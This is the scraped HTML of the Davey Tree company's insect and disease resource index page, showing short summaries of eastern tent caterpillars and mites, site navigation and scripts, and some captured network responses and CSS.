                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/02rmi0ay/pest-and-disease-center_eastern-tent-caterpillar_banner_1440x500.jpg?width=150&height=99&v=1d8b3f54342a470&format=webp&quality=80 150w, /media/02rmi0ay/pest-and-disease-center_eastern-tent-caterpillar_banner_1440x500.jpg?width=300&height=197&v=1d8b3f54342a470&format=webp&quality=80 300w, /media/02rmi0ay/pest-and-disease-center_eastern-tent-caterpillar_banner_1440x500.jpg?width=430&height=282&v=1d8b3f54342a470&format=webp&quality=80 430w " data-src="/media/02rmi0ay/pest-and-disease-center_eastern-tent-caterpillar_banner_1440x500.jpg?width=430&height=282&v=1d8b3f54342a470&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Pest And Disease Center Eastern Tent Caterpillar Banner 1440X500" />
                                                </div>
                                                <div class="category">Webs or Bags</div>
                                            <div class="headline">Eastern Tent Caterpillar</div>
                                                <div class="summary">The eastern tent caterpillar is a pest native to the United States whose presence was first recorded in the mid-1600s. Found in the eastern and central United States, it has been seen as far west as the Rocky Mountains. It appears in large numbers, generally every ten or so years.</div>
                                            <div class="readmore"><a href="/insect-disease-resource-center/eastern-tent-caterpillar/">Read More</a></div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/wbhgn4tm/pest-and-disease_mites_banner_1440x500.jpg?width=150&height=99&v=1d8b3f5a94b3f70&format=webp&quality=80 150w, /media/wbhgn4tm/pest-and-disease_mites_banner_1440x500.jpg?width=300&height=197&v=1d8b3f5a94b3f70&format=webp&quality=80 300w, /media/wbhgn4tm/pest-and-disease_mites_banner_1440x500.jpg?width=430&height=282&v=1d8b3f5a94b3f70&format=webp&quality=80 430w " data-src="/media/wbhgn4tm/pest-and-disease_mites_banner_1440x500.jpg?width=430&height=282&v=1d8b3f5a94b3f70&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Pest And Disease Mites Banner 1440X500" />
                                                </div>
                                                <div class="category">Leaf or Needle Discoloration</div>
                                            <div class="headline">Mites</div>
                                                <div class="summary">Mites are nearly invisible, but they can cause destruction that will surely be noticed on a variety of indoor and outdoor trees, shrubs and plants. Signs that mites are present include spotting, bronzing or yellowing of leaves and the presence of small webs between twigs.</div>
                                            <div class="readmore"><a href="/insect-disease-resource-center/mites/">Read More</a></div>
                                        </div>
                                    </div>
                        </div>
                        <div class="paginationArea"><ul class="pagination">
 <li class="page-item prev disabled"> <span class="page-link prev" aria-label="Previous">
     <span aria-hidden="true" class="prev">&laquo;</span>
     <span class="">Previous</span>
</span>
 </li>
<li class="page-item active">
<span class="page-link">1<span class="sr-only">(current)</span></span></li>
<li class="page-item">
<a class="page-link"  href="?page=2">2</a></li>
<li class="page-item">
<a class="page-link"  href="?page=3">3</a></li>
<li class="page-item">
<a class="page-link"  href="?page=4">4</a></li>
<li class="page-item">
<a class="page-link"  href="?page=5">5</a></li>
<li class="page-item">
<a class="page-link"  href="?page=6">6</a></li>
<li class="page-item">
<a class="page-link"  href="?page=7">7</a></li>
<li class="page-item ellipsis">
...</li>
<li class="page-item">
<a class="page-link"  href="?page=19">19</a></li>
 <li class="page-item next "> <a class="page-link next"  aria-label="Next" href="?page=2">     <span aria-hidden="true" class="next">&raquo;</span>
     <span class="">Next</span>
   </a>
 </li>
</ul>
</div>
                    </div>
                    <div class="clientSideResults">
                        <div class="results">
                            <div class="post linkEnabled" v-for="(post, keyPost) in results.data.results">
                                <div class="inner">
                                    <div v-if="post.imageBoxUrl != null" class="imgHolder" v-html="post.imageBoxHtml">
                                    </div>
                                    <div v-if="post.firstCategory != null" class="category">{{post.firstCategory}}</div>
                                    <div class="headline">{{post.headline}}</div>
                                    <div v-if="post.postDate != null" class="postDate">{{post.postDate}}</div>
                                    <div class="summary">{{post.summary}}</div>
                                    <div class="readmore"><a :href="post.url">{{post.readMoreText}}</a></div>
                                </div>
                            </div>
                        </div>
                        <div class="paginationArea" v-html="results.data.paginationHtml"></div>
                    </div>
                    <div class=noResults>
                        <div class="headline">No Results</div>
                            <div class="message">
                                <p>No results were found matching that query.</p>
                            </div>
                    </div>
                    <div class="loading">
                        <span class="icon"></span>
                    </div>
                    
                </div>
            </div>
        </div>
        <script type="text/javascript">
            var indexPageSettings = {
                indexId: 1616, 
                postAction: "/umbraco/api/MyInsectAndDiseaseCenter/SearchInsectAndDiseaseCenter/",
                page: 0,
                selectedTerms: "",
                selectedCategories: [],
                //selectedTopics: [],
                selectedSortBy: "",

                sortByOptions: [{"Name":"Sort By","Value":"","NodeId":0,"Active":false},{"Name":"Relevance","Value":"relevance","NodeId":0,"Active":false},{"Name":"Post Date (Descending)","Value":"postdate-descending","NodeId":0,"Active":false},{"Name":"Post Date (Ascending)","Value":"postdate-ascending","NodeId":0,"Active":false}],
                categoryOptions: [{"Name":"Brown, Spotted, or Patch Grass on Lawn","Value":"brown-spotted-or-patch-grass-on-lawn","NodeId":1632,"Active":false},{"Name":"Bumps or Blisters on Leaf or Needle","Value":"bumps-or-blisters-on-leaf-or-needle","NodeId":1626,"Active":false},{"Name":"Burnt or Scorched Looking Leaves","Value":"burnt-or-scorched-looking-leaves","NodeId":1625,"Active":false},{"Name":"Dieback or Thinning Canopy","Value":"dieback-or-thinning-canopy","NodeId":1629,"Active":false},{"Name":"Growth on Foliage or Branch","Value":"growth-on-foliage-or-branch","NodeId":1627,"Active":false},{"Name":"Holes or Skeletonization in Leaves","Value":"holes-or-skeletonization-in-leaves","NodeId":1631,"Active":false},{"Name":"Leaf or Needle Discoloration","Value":"leaf-or-needle-discoloration","NodeId":1623,"Active":false},{"Name":"Leaf or Needle Dropping","Value":"leaf-or-needle-dropping","NodeId":1628,"Active":false},{"Name":"Mold or Fungus","Value":"mold-or-fungus","NodeId":1621,"Active":false},{"Name":"Roots Circling Tree","Value":"roots-circling-tree","NodeId":1634,"Active":false},{"Name":"Sawdust on Trunk","Value":"sawdust-on-trunk","NodeId":1633,"Active":false},{"Name":"Spotting on Leaf","Value":"spotting-on-leaf","NodeId":1624,"Active":false},{"Name":"Substance on Leaf or Oozing","Value":"substance-on-leaf-or-oozing","NodeId":1622,"Active":false},{"Name":"Trunk or Bark Damage","Value":"trunk-or-bark-damage","NodeId":1635,"Active":false},{"Name":"Webs or Bags","Value":"webs-or-bags","NodeId":1620,"Active":false},{"Name":"Wilted or Curled Leaves","Value":"wilted-or-curled-leaves","NodeId":1630,"Active":false}],
                //topicsOptions: [],
                resultsCount: 8
            };
        </script>
    </div>
	</div>
</section>
<section class="blockList">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/1smjflyq/dsc_8019.jpg?width=150&height=51&v=1d8a609fb10d350&format=webp&quality=50 150w, /media/1smjflyq/dsc_8019.jpg?width=300&height=102&v=1d8a609fb10d350&format=webp&quality=50 300w, /media/1smjflyq/dsc_8019.jpg?width=430&height=146&v=1d8a609fb10d350&format=webp&quality=50 430w, /media/1smjflyq/dsc_8019.jpg?width=560&height=190&v=1d8a609fb10d350&format=webp&quality=50 560w, /media/1smjflyq/dsc_8019.jpg?width=768&height=260&v=1d8a609fb10d350&format=webp&quality=50 768w, /media/1smjflyq/dsc_8019.jpg?width=882&height=299&v=1d8a609fb10d350&format=webp&quality=50 882w, /media/1smjflyq/dsc_8019.jpg?width=991&height=336&v=1d8a609fb10d350&format=webp&quality=50 991w, /media/1smjflyq/dsc_8019.jpg?width=1200&height=407&v=1d8a609fb10d350&format=webp&quality=50 1200w, /media/1smjflyq/dsc_8019.jpg?width=1400&height=474&v=1d8a609fb10d350&format=webp&quality=50 1400w, /media/1smjflyq/dsc_8019.jpg?width=1600&height=542&v=1d8a609fb10d350&format=webp&quality=50 1600w, /media/1smjflyq/dsc_8019.jpg?width=1920&height=650&v=1d8a609fb10d350&format=webp&quality=50 1920w, /media/1smjflyq/dsc_8019.jpg?width=1920&height=650&v=1d8a609fb10d350&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/1smjflyq/dsc_8019.jpg?width=1920&height=650&v=1d8a609fb10d350&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="DSC 8019" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/1smjflyq/dsc_8019.jpg?width=150&height=225&v=1d8a609fb10d350&format=webp&quality=20 150w, /media/1smjflyq/dsc_8019.jpg?width=300&height=450&v=1d8a609fb10d350&format=webp&quality=20 300w, /media/1smjflyq/dsc_8019.jpg?width=430&height=645&v=1d8a609fb10d350&format=webp&quality=20 430w, /media/1smjflyq/dsc_8019.jpg?width=560&height=840&v=1d8a609fb10d350&format=webp&quality=20 560w, /media/1smjflyq/dsc_8019.jpg?width=768&height=1152&v=1d8a609fb10d350&format=webp&quality=20 768w, /media/1smjflyq/dsc_8019.jpg?width=800&height=1200&v=1d8a609fb10d350&format=webp&quality=20 800w, /media/1smjflyq/dsc_8019.jpg?width=800&height=1200&v=1d8a609fb10d350&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/1smjflyq/dsc_8019.jpg?width=800&height=1200&v=1d8a609fb10d350&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="DSC 8019" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="https://www.davey.com/about/contact-us/?type=residential" class="btn btnDefault" >Find A Local Office</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=vue.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=insectDiseaseCenterIndex.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 1616
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-6d6772a1-3e83-4ef1-f6cb-353f30961cec","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-6d6772a1-3e83-4ef1-f6cb-353f30961cec","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postIndexContent.min.css&v=22270cba382846e6b4af33dd000612c6
body_size: 2297
content:
section.postIndexContent{margin-top:100px;margin-bottom:80px}@media(min-width: 768px){section.postIndexContent{margin-bottom:100px}}section.postIndexContent>.container{max-width:1366px;margin-left:auto;margin-right:auto}section.postIndexContent .featuredPosts{margin-bottom:100px}section.postIndexContent .featuredPosts .headline{font-size:22px;margin-bottom:20px}section.postIndexContent .featuredPosts .postsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}section.postIndexContent .featuredPosts .postsRow .postCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);display:flex;flex-direction:column}@media(min-width: 992px){section.postIndexContent .featuredPosts .postsRow .postCol{flex:0 0 auto;width:50%}}section.postIndexContent .featuredPosts .postsRow a.post{position:relative;display:flex;color:#fff;text-decoration:none;margin-bottom:calc(var(--bs-gutter-x)*1);flex-grow:1;flex-shrink:0;overflow:hidden}section.postIndexContent .featuredPosts .postsRow a.post .bg{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;pointer-events:none;background-size:cover;background-position:center center;transition:transform .8s}section.postIndexContent .featuredPosts .postsRow a.post .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover;transition:transform .8s}section.postIndexContent .featuredPosts .postsRow a.post .textContent{display:block;position:relative;background-color:rgba(56,63,81,.9);padding:55px 45px;width:100%;z-index:1}section.postIndexContent .featuredPosts .postsRow a.post .textContent .category{display:block;font-size:16px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700}section.postIndexContent .featuredPosts .postsRow a.post .textContent .headline{display:block;font-size:22px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;line-height:1.3em;margin-bottom:8px}section.postIndexContent .featuredPosts .postsRow a.post .textContent .summary{font-size:18px;line-height:1.9em;margin-bottom:10px;position:relative}@media(max-width: 575.98px){section.postIndexContent .featuredPosts .postsRow a.post .textContent .summary{font-size:16px}}section.postIndexContent .featuredPosts .postsRow a.post .textContent .postDate{font-size:16px}section.postIndexContent .featuredPosts .postsRow a.post .textContent .readmore{display:block;text-decoration:underline;margin-top:15px}section.postIndexContent .featuredPosts .postsRow a.post:hover .bg img,section.postIndexContent .featuredPosts .postsRow a.post:focus .bg img{transform:scale(1.1)}section.postIndexContent .indexRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}section.postIndexContent .indexRow .colSidebar{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media(min-width: 992px){section.postIndexContent .indexRow .colSidebar{flex:0 0 auto;width:25%}}section.postIndexContent .indexRow .colSidebar .filters,section.postIndexContent .indexRow .colSidebar .appliedTerm{visibility:hidden}section.postIndexContent .indexRow .colSidebar.initialized .filters,section.postIndexContent .indexRow .colSidebar.initialized .appliedTerm{visibility:visible}section.postIndexContent .indexRow .colResults{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media(min-width: 992px){section.postIndexContent .indexRow .colResults{flex:0 0 auto;width:75%}}section.postIndexContent .indexRow .colResults .sortby{visibility:hidden}section.postIndexContent .indexRow .colResults.initialized .sortby{visibility:visible}section.postIndexContent .colSidebar form.searchForm{width:260px;max-width:100%}section.postIndexContent .colSidebar form.searchForm .filters{position:relative}section.postIndexContent .colSidebar form.searchForm .filters .headline{font-size:22px;font-weight:700;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:5px}section.postIndexContent .colSidebar form.searchForm .filters .headline+.line{border-bottom:2px solid #00833f;margin-bottom:18px}section.postIndexContent .colSidebar form.searchForm .filters .collapseButtonClose{position:absolute;right:0;top:0}section.postIndexContent .colSidebar form.searchForm .filters .collapseButtonClose button{border:none;background:none}section.postIndexContent .colSidebar form.searchForm .filters .collapseButtonClose button::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#090909;display:inline-block}section.postIndexContent .colSidebar form.searchForm .filters .collapseButtonOpen{position:absolute;right:0;top:0}section.postIndexContent .colSidebar form.searchForm .filters .collapseButtonOpen button{border:none;background:none}section.postIndexContent .colSidebar form.searchForm .filters .collapseButtonOpen button::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#090909;display:inline-block}section.postIndexContent .colSidebar form.searchForm .filters .categoryOptions{margin-bottom:35px}section.postIndexContent .colSidebar form.searchForm .filters .categoryOptions .subHeadline{font-size:16px;font-weight:700;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:15px}section.postIndexContent .colSidebar form.searchForm .filters .categoryOptions .checkboxStyle{margin-bottom:14px}section.postIndexContent .colSidebar form.searchForm .filters .categoryOptions .checkboxStyle label{display:flex}section.postIndexContent .colSidebar form.searchForm .filters .categoryOptions .checkboxStyle .label{font-weight:700;vertical-align:middle}section.postIndexContent .colSidebar form.searchForm .filters .categoryOptions .checkboxStyle .chk{margin-right:10px}section.postIndexContent .colSidebar form.searchForm .filters .clearFilters{border:0;background-color:rgba(0,0,0,0);font-size:16px;font-weight:700;display:flex;align-items:center;padding:0 10px 0 0;margin-top:40px;display:none}section.postIndexContent .colSidebar form.searchForm .filters .clearFilters .icon{width:30px;height:30px;background-color:#c53f14;border-radius:50%;display:flex;align-items:center;justify-content:center;margin-right:10px}section.postIndexContent .colSidebar form.searchForm .filters .clearFilters .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#fff;font-size:20px;font-weight:700;width:18px}section.postIndexContent .colSidebar form.searchForm.hasFilters .filters .clearFilters{display:flex;padding-bottom:30px}section.postIndexContent .colSidebar .searchTerm{margin-bottom:36px}section.postIndexContent .colSidebar .searchTerm .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:22px;font-weight:700;margin-bottom:15px}section.postIndexContent .colSidebar .searchTerm .field{display:flex}section.postIndexContent .colSidebar .searchTerm input[type=text]{padding:10px;height:38px;border:1px solid #707070;border-right:0;font-size:16px;width:100%}section.postIndexContent .colSidebar .searchTerm button[type=submit]{background-color:#c53f14;border:0;padding:0;height:38px;width:38px}section.postIndexContent .colSidebar .searchTerm button[type=submit] .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#fff}section.postIndexContent .colSidebar .searchTerm .appliedTerm{display:inline-block;background-color:#c53f14;color:#fff;padding:5px 30px 5px 15px;border-radius:72px;margin-top:15px;line-height:1.1em;position:relative}section.postIndexContent .colSidebar .searchTerm .appliedTerm .text{font-size:14px}section.postIndexContent .colSidebar .searchTerm .appliedTerm .remove{border:0;background-color:rgba(0,0,0,0);margin-left:10px;padding:6px;color:#fff;position:absolute;right:2px;top:50%;transform:translateY(-50%)}section.postIndexContent .colSidebar .searchTerm .appliedTerm .remove::after{content:"✕";font-size:12px;font-weight:700;padding:2px}section.postIndexContent .colSidebar .searchTerm .appliedTerm .remove:hover::after{opacity:.9}section.postIndexContent .colResults .sortby{margin-bottom:15px}section.postIndexContent .colResults .sortby.hasNoMore{display:none}section.postIndexContent .colResults .resultsArea{overflow-x:hidden}section.postIndexContent .colResults .results{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center}section.postIndexContent .colResults .results .post{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){section.postIndexContent .colResults .results .post{flex:0 0 auto;width:50%}}@media(min-width: 1200px){section.postIndexContent .colResults .results{margin-right:-60px;margin-left:-60px}section.postIndexContent .colResults .results .post{padding-right:60px;padding-left:60px}}section.postIndexContent .colResults .clientSideResults{display:none}section.postIndexContent .colResults.clientSideMode .serverSideResults{display:none}section.postIndexContent .colResults.clientSideMode .clientSideResults{display:block}section.postIndexContent .colResults .noResults{display:none;margin-top:50px}section.postIndexContent .colResults .noResults .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:26px;font-weight:700;margin-bottom:10px}section.postIndexContent .colResults.noResults .serverSideResults,section.postIndexContent .colResults.noResults .clientSideResults{display:none}section.postIndexContent .colResults.noResults .noResults{display:block}section.postIndexContent .colResults .post{margin-bottom:100px}section.postIndexContent .colResults .post 